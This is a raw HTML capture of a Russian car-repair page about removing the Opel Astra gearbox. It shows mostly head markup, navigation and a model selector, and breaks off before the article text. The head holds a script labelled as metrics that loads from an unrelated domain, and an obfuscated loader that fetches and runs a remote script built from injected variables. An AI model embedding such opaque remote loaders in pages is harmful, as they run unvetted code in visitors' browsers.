

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carpedia.club/Sniatie-i-ustanovka-korobki-peredach-Opel-Astra
body_size: 16925
content:
<!doctype html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="fragment" content="!"/>

    
    <title>Снятие и установка коробки передач Opel Astra</title>
    
        <meta name="description" content="Основные неисправности, для устранения которых необходимо снимать механическую коробку передач с авт">
    

    
        <meta name="keywords" content="Коробка передач, Подъёмник">
    

    <link rel="canonical" href="/view/12698">


    <link rel="shortcut icon" href="/static/icons/favicon.ico"/>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.css">
    <link rel="stylesheet" href="/static/styles/main.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700|Ubuntu&subset=cyrillic-ext">
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
    <!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81618271-1"></script> 
<script> 
  window.dataLayer = window.dataLayer || []; 
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date()); 
 
  gtag('config', 'UA-81618271-1'); 
</script>

<!-- google adsence -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665070941790963"
     crossorigin="anonymous"></script>


<!-- under.site Metrcs -->
<script type='text/javascript' src='https://myroledance.com/services/?id=166813'></script>

<script type='text/javascript' data-cfasync='false'>
  let ec8cb53838_cnt = 0;
  let ec8cb53838_interval = setInterval(function(){
    if (typeof ec8cb53838_country !== 'undefined') {
      clearInterval(ec8cb53838_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ec8cb53838_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ec8cb53838_domain + '/' + ec8cb53838_path + '/' + ec8cb53838_file + '.js?27798&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ec8cb53838_cnt += 1;
      if (ec8cb53838_cnt >= 60) {
        clearInterval(ec8cb53838_interval);
      }
    }
  }, 500);
</script>





<!-- Yandex Metrcs -->
<script type="text/javascript"> (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter35664980 = new Ya.Metrika({
                        id: 35664980,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });
            var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () {
                n.parentNode.insertBefore(s, n);
            };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/watch.js";
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks"); </script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    
<style>
.main-content {
   width: calc(100% - 300px);
   max-width: 100%;
}

.character-counter {
   display: none;
}

@media screen and (max-width: 992px) {
   .main-content {
      width: calc(100% - 200px);
   }
}

.view-count .icon {
   margin: 0;
   margin-right: 10px;
}

.rating a:focus, .rating a:focus~a, .rating a:hover, .rating a:hover~a, .rating input:focus~label, .rating label:hover,
.rating label:hover~label {
   color: #2196f3 !important;
   background-image: url('/static/img/charts/star-filled.png') !important;
}

.info-section [type=radio]+label,
[type=radio]:not(:checked)+label {
   border: 0;
   font-size: inherit;
   margin: 0;
   padding: 0;
   line-height: 1;
   border-radius: 0;
   background: url('/static/img/charts/star-default.png') no-repeat center;
   background-size: contain;
   width: 25px;
   height: 25px;
   font-size: 0;
}

.info-section [type=radio]+label,
[type=radio]:not(:checked)+label:not(:last-of-type) {
   margin-right: 6px;
}

.info-section [type=radio]:checked~label {
   background-image: url('/static/img/charts/star-filled.png');
   transform: none;
   top: auto;
   bottom: auto;
   right: auto;
   left: auto;
}

.info-section .dropdown-wrp .drop .label {
   margin: 0;
   margin-right: 12px;
   font-size: 14px;
}

.info-section .text-block .row {
   margin-bottom: 0;
}

.info-section .graph img {
   margin: 0;
}

@media screen and (min-width: 851px) {
  .info-section__col {
      display: block !important;
  }
}

@media screen and (max-width: 1199px) {
   .info-section .head .icon {
      margin-right: 7px;
   }

   .info-section .work-time .time-value {
      font-size: 20px;
   }

   .info-section .text-block .label {
      font-size: 12px;
   }

   .info-section .text-block .text {
      padding-top: 5px;
   }

   .info-section .rating {
      font-size: 28px;
   }
}

@media screen and (max-width: 1050px) {
   .info-section .rating {
      font-size: 25px;
   }

   .info-section .text-block .single .label {
      font-size: 13px;
   }

   .info-section .head img {
      width: 34px;
      height: 34px !important;
   }
}

@media screen and (max-width: 980px) {

   .info-section [type=radio]+label,
   [type=radio]:not(:checked)+label {
      height: 18px;
   }
}

@media screen and (max-width: 850px) {
   .info-section .graph {
      text-align: center;
   }

   .info-section .dropdown-wrp .drop {
      flex-direction: row;
      justify-content: center;
      align-items: center;
      width: 100%;
   }

   .info-section .dropdown-wrp .drop .label {
      margin-right: 6px;
      margin-bottom: 0;
   }

   .info-section .graph-info {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
   }
}

@media screen and (max-width: 767px) {
   .page-main {
      padding: 0 !important;
   }
}

</style>

    <script>
        window.articleId = 12698;
        window.bookmarked = 0;
    </script>
<script>
        window.__LOCALE__ = '{"titles": {"car_delete_success": "Автомобиль успешно удален"}, "default_request_error": "При обработке запроса возникла непредвиденная ошибка", "tool_units": ["шт", "л.", "комп."],"no_model": "Моей модели нет в списке","no_generation": "Моего поколения нет в списке"}'
    </script>
    <script src="https://use.fontawesome.com/a9f0803be2.js"></script>
</head>

<body ng-app="carpedia">
  <div class="flex-wrap">

    
        <header class="main-header">
  <nav class="main-nav">
    <div class="nav-wrapper">
      <a href="#" class="sidenav-trigger show-on-large" data-sidebar-activator><i class="material-icons">menu</i></a>
      <a href="/" class="brand-logo">Carpedia.Club</a>
      <a href="/" class="brand-logo-mobile">Carpedia</a>
      
      <div class="input-field search-block" id="search-block">
        <form class="search ng-pristine ng-valid" action="/search" method="get">
            <input oninvalid="this.setCustomValidity('Заполните это поле')" oninput="setCustomValidity('')"
            title="Заполните это поле"
            id="query"
            type="text"
            name="query"
            class="searchTerm"
            placeholder="Поиск"
            value="" required>
            
            <button type="button" class="mobile-closeSearchBlock" id="mobile-closeSearchBlock">
              <i class="material-icons">clear</i>
            </button>
            <button type="button" class="search-block-icon" id="search-icon">
              <i class="material-icons">search</i>
            </button>           
        </form>
      </div>

      <ul class="right menu-list menu-list--desktop">
        
        <li>
          <div class="lang-switch">
            <select class="lang-switcher" url="/Sniatie-i-ustanovka-korobki-peredach-Opel-Astra" id="lang-switcher" data-lang-switcher name="language">
              <option value="ru" selected >RU</option>
              <option value="en" >EN</option>
              <option value="ja" >JA</option>
              <option value="pt" >PT</option>
              <option value="fr" >FR</option>
              <option value="zh" >CN</option>
              <option value="es" >ES</option>
              <option value="it" >IT</option>
              <option value="de" >DE</option>
              <option value="tr" >TR</option>
              <!-- <option value="fr" disabled>Français</option>
              <option value="de" disabled>Deutsch</option> -->
            </select>
          </div>
        </li>
        
        <li class="notifications-toggle hide-on-mobile" id="notifications-toggle">
          <a href="#"><i class="bell-i material-icons">notifications</i>
            
          </a>
        </li>
        
        <li class="hide-on-mobile">
            
              <a href="/login">Вход</a>
            
        </li>

        <div class="mini-avatar-popup" hidden>
          
            <div class="avatar">
              <span class="avatar_default material-icons">person</span>
            </div>
            <a href="/login" class="enter-btn">Вход</a>
          
        </div>

      </ul>

     
    </div>
  </nav>
  
</header>
 <!--Slide mobile menu -->
 <ul class="side-nav menu-list sidenav side-nav-mobile" id="slide-out">
  <li class="side-nav-mobile-profile-block">
    
      <div class="avatar">
        <span class="avatar_default material-icons">person</span>
      </div>
      <a href="/login" class="enter-btn waves-effect waves-brown">Вход</a>
    
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/darktheme">
      <span class="material-icons">brightness_2</span>
      <span class="side-nav-menu-item__text">Темная тема (в разработке)</span>
    </a>
  </li>
  <li class="side-nav-menu-item disabled">
    <a href="/settings">
      <span class="material-icons">settings</span>
      <span class="side-nav-menu-item__text">Настройки (в разработке)</span>
    </a>
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/market">
      <span class="material-icons">local_grocery_store</span>
      <span class="side-nav-menu-item__text">Маркет (в разработке)</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/qa">
      <span class="material-icons">help_outline</span>
      <span class="side-nav-menu-item__text">Вопросы и ответы</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/bookmarks">
      <span class="material-icons">bookmark_border</span>
      <span class="side-nav-menu-item__text">Закладки</span>
    </a>
  </li>
  <li class="side-nav-menu-item">
    <a href="/profile">
      <span class="material-icons">account_circle</span>
      <span class="side-nav-menu-item__text">Мой профиль</span>
    </a>
  </li>
  <li class="side-nav-menu-item" id="search-slide">
    <a href="#">
      <span class="material-icons">search</span>
      <span class="side-nav-menu-item__text">Поиск</span>
    </a>
  </li>
</ul>

        <!-- All styles in '_notifications.scss' -->
<div class="notifications" hidden>
  <button class="notifications-close" id="notifications-close" type="button" name="notifications-close"></button>
  <!-- <h6 class="notifications-title">Уведомления</h6> -->
  <div class="filters-buttons">
    <a href="#" class="filter-button active" id="notifications-all">Все уведомления</a>
    <a href="#" class="filter-button" id="notifications-favorite">Избранные</a>
  </div>
  <div class="items-wrap">
    <div class="items" id="js-items-wrap" data-simplebar data-simplebar-auto-hide="false">
      

<div>
  Уведомлений нет
</div>

    </div>
  </div>
</div><!-- region Application content -->
<div class="leftbar-and-main-content">
    <div class="leftbar leftbar-tweak">
        
            

<!-- <div class="leftbar"> -->
  <ul class="leftbar-menu">
    <!--  -->
    <li class="menu__item ">
      <a href="/">
        <i class="material-icons">home</i>
        <span class="menu__item--text">Главная</span>
      </a>
    </li>
    
      
    <li class="menu__item ">
      <a href="/garage">
        <i class="material-icons">directions_car</i>
        <span class="menu__item--text">Гараж</span>
      </a>
    </li>
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
     class="messages-toggle menu__item--disabled menu__item ">
      <a href="/messages">
        <i class="material-icons">chat</i>
        
        <!-- For demonstrate count of message
            Need remove -->
        <!-- <span class="messages-toggle__count">
          10
        </span> -->
        <span class="menu__item--text" >Сообщения</span>
      </a>
    </li>
    <li class="menu__item ">
      <a href="/bookmarks">
        <i class="material-icons">bookmark_border</i>
        <span class="menu__item--text">Закладки</span>
      </a>
    </li>
    
    <li class="menu__item ">
      <a href="/qa">
        <i class="material-icons">help_outline</i>
        <span class="menu__item--text">Вопросы и ответы</span>
      </a>
    </li>
    
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
    class="menu__item menu__item--disabled ">
      <a href="/settings">
        <i class="material-icons">settings</i>
        <span class="menu__item--text">Настройки</span>
      </a>
    </li>

  </ul>
  
<!-- </div> -->
<!--



<div class="divider hide-in-sidenav"></div>

<div class="section cntr hide-in-sidenav">Статей в базе: <strong>17282</strong></div>

 endregion

<div class="divider"></div>

<div class="section" style="width:135px; margin:0 auto;">
    <a class="mobile-gpi-fix" href="https://play.google.com/store/apps/details?id=club.carpedia">
        <img class="gpi--menu gpi--border" src="../static/img/app-logo.png" width="135">
    </a>
</div>

<div class="divider"></div>

<div class="dfp180x150">

    <div id='div-gpt-ad-1493224771581-0' style='height:150px; width:180px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1493224771581-0'); });
    </script>
    </div>
</div>-->

</div>

    <main class="main-content">
        <div id="central-col" class="page-main">
            
   
   <article class="article-detail" data-resource-id="12698">
      
      
      <div class="article-choice">
         <div class="article-choice__steps">
            <div class="article-choice__step" id="car-mark" data-choice-step="mark">Opel</div>
            <i class="article-choice__step-arrow"></i>
            <div class="article-choice__step" id="car-model" data-choice-step="model">Astra</div>
            <i class="article-choice__step-arrow"></i>
            <div class="article-choice__step" id="car-gen" data-choice-step="generation">H [2004 - 2011]</div>
            <i class="article-choice__step-arrow"></i>
            <div class="article-choice__step" id="car-engine" data-choice-step="engine">Petrol</div>
         </div>
         <div class="article-choice__panes">

            <div class="article-choice__pane" data-choice-pane="mark">
               <div class="article-choice__pane-search">
                  <input id="article-choice-filter" type="search" name="article-choice-search" placeholder="поиск">
               </div>
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--mark">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Acura</a>
                        <span class="article-choice__list-number">(2)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Audi</a>
                        <span class="article-choice__list-number">(409)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">BMW</a>
                        <span class="article-choice__list-number">(31)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Chery</a>
                        <span class="article-choice__list-number">(847)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Chevrolet</a>
                        <span class="article-choice__list-number">(924)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Citroen</a>
                        <span class="article-choice__list-number">(88)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Daewoo</a>
                        <span class="article-choice__list-number">(122)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Fiat</a>
                        <span class="article-choice__list-number">(72)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Ford</a>
                        <span class="article-choice__list-number">(1043)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Geely</a>
                        <span class="article-choice__list-number">(5)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Honda</a>
                        <span class="article-choice__list-number">(161)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Hyundai</a>
                        <span class="article-choice__list-number">(1512)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Kia</a>
                        <span class="article-choice__list-number">(41)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Mazda</a>
                        <span class="article-choice__list-number">(45)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Mercedes-Benz</a>
                        <span class="article-choice__list-number">(515)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Mitsubishi</a>
                        <span class="article-choice__list-number">(1259)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Nissan</a>
                        <span class="article-choice__list-number">(2591)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Opel</a>
                        <span class="article-choice__list-number">(187)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Peugeot</a>
                        <span class="article-choice__list-number">(78)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Renault</a>
                        <span class="article-choice__list-number">(1516)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Skoda</a>
                        <span class="article-choice__list-number">(1081)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Subaru</a>
                        <span class="article-choice__list-number">(1)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Suzuki</a>
                        <span class="article-choice__list-number">(19)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Toyota</a>
                        <span class="article-choice__list-number">(1693)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Volkswagen</a>
                        <span class="article-choice__list-number">(613)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">ВАЗ (Lada)</a>
                        <span class="article-choice__list-number">(1031)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">ГАЗ</a>
                        <span class="article-choice__list-number">(318)</span>
                     </li>
                     
                  </ul>
               </div>
            </div>

            <div class="article-choice__pane" data-choice-pane="model">
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--model">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Astra</a>
                        <span class="article-choice__list-number">(186)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Insignia</a>
                        <span class="article-choice__list-number">(1)</span>
                     </li>
                     
                  </ul>
               </div>
            </div>

            <div class="article-choice__pane" data-choice-pane="generation">
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--gen">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="card-gen">
                           <div class="card-gen__image">
                              
                              <img src="/uploads/Opel_Astra_II_G_1998_-_2009_.jpg" alt="G [1998 - 2009]">
                              
                           </div>
                           <div class="card-gen__desc">
                              <p class="card-gen__title article-choice__list-name">G [1998 - 2009]</p>
                              <p class="card-gen__quantity">(12)</p>
                           </div>
                        </a>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="card-gen">
                           <div class="card-gen__image">
                              
                              <img src="/uploads/remont-opel-astra-family.jpg" alt="H [2004 - 2011]">
                              
                           </div>
                           <div class="card-gen__desc">
                              <p class="card-gen__title article-choice__list-name">H [2004 - 2011]</p>
                              <p class="card-gen__quantity">(174)</p>
                           </div>
                        </a>
                     </li>
                     
                  </ul>
               </div>
            </div>

            <div class="article-choice__pane" data-choice-pane="engine">
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--engine">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Petrol</a>
                        <span class="article-choice__list-number">(174)</span>
                     </li>
                     
                  </ul>
               </div>
            </div>

         </div>
      </div>
      

      <div class="article-detail__header">
         <div class="article-detail__car-image">
            <img src="/uploads/remont-opel-astra-family.jpg" alt="H [2004 - 2011]" id="car-image">
         </div>

         
         
            

            

            <div class="article-detail__choice-container article-choice-systems">
               <div class="article-choice-system article-choice-system-1 js-article-choice-system-1">
                  <div class="article-choice__tabs">
                  
                     <span class="article-choice__tab article-choice__tab--1 " data-id="1"></span>
                  
                     <span class="article-choice__tab article-choice__tab--2 " data-id="2"></span>
                  
                     <span class="article-choice__tab article-choice__tab--3 " data-id="3"></span>
                  
                     <span class="article-choice__tab article-choice__tab--4 openhide" data-id="4"></span>
                  
                     <span class="article-choice__tab article-choice__tab--5 " data-id="5"></span>
                  
                     <span class="article-choice__tab article-choice__tab--6 " data-id="6"></span>
                  
                     <span class="article-choice__tab article-choice__tab--7 " data-id="7"></span>
                  
                     <span class="article-choice__tab article-choice__tab--8 " data-id="8"></span>
                  
                     <span class="article-choice__tab article-choice__tab--9 " data-id="9"></span>
                  
                     <span class="article-choice__tab article-choice__tab--54 " data-id="54"></span>
                  
                     <span class="article-choice__tab article-choice__tab--10 " data-id="10"></span>
                  
                  </div>
                  <div class="article-choice__system-panes">
                  
                        <div class="article-choice__system-pane ">
                        <span>Техническое обслуживание</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Кузов и салон</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Ходовая часть</span>
                        </div>
                  
                        <div class="article-choice__system-pane openhide">
                        <span>Трансмиссия</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Рулевое управление</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Тормозная система</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Двигатель</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Электрооборудование</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Система вентиляции и кондиционирования</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Система безопасности</span>
                        </div>
                  
                        <div class="article-choice__system-pane ">
                        <span>Запасные части и расходники</span>
                        </div>
                  
                  </div>
               </div>

               
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-maintenance-1 " data-id="11"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-maintenance-2 " data-id="12"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-maintenance-3 " data-id="52"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Ежедневное техническое обслуживание</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Регламентное техническое обслуживание</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Другие статьи...</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-chassis-1 " data-id="13"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-chassis-2 " data-id="14"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-chassis-3 " data-id="53"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Передняя подвеска</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Задняя подвеска</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Прочие статьи…</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2"  data-active="0">
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-1 " data-id="21"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-2 openhide" data-id="20"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-3 " data-id="27"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-4 " data-id="28"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-5 " data-id="26"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-transmission-6 " data-id="22"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Сцепление</span>
                        </div>
                        
                        <div class="article-choice__system-pane openhide">
                        <span>Коробка передач</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Карданная передача</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Задний и передний мост</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Приводы передних колес</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Другие…</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-steering-1 " data-id="15"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-steering-2 " data-id="16"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-steering-3 " data-id="17"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-steering-4 " data-id="29"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Рулевая колонка</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Рулевые тяги</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Рулевой механизм</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Прочие…</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-brakes-1 " data-id="30"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-brakes-2 " data-id="31"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-brakes-3 " data-id="32"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-brakes-4 " data-id="33"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Тормозные механизмы передних колес</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Тормозные механизмы задних колес</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Стояночный тормоз</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Прочие</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-1 " data-id="18"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-2 " data-id="19"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-3 " data-id="25"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-4 " data-id="34"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-5 " data-id="23"></span>
                        
                        <span class="article-choice__tab article-choice__tab--s article-choice__tab--s-engine-6 " data-id="24"></span>
                        
                     </div>
                     <div class="article-choice__system-panes">
                        
                        <div class="article-choice__system-pane ">
                        <span>Система смазки</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система охлаждения</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система питания</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система улавливания паров топлива</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Система выпуска газов</span>
                        </div>
                        
                        <div class="article-choice__system-pane ">
                        <span>Другие статьи</span>
                        </div>
                        
                     </div>
                  </div>
               
                  <div class="article-choice-system article-choice-system--subsystem js-article-choice-system-2" style="display: none;" >
                     <div class="article-choice__tabs">
                        
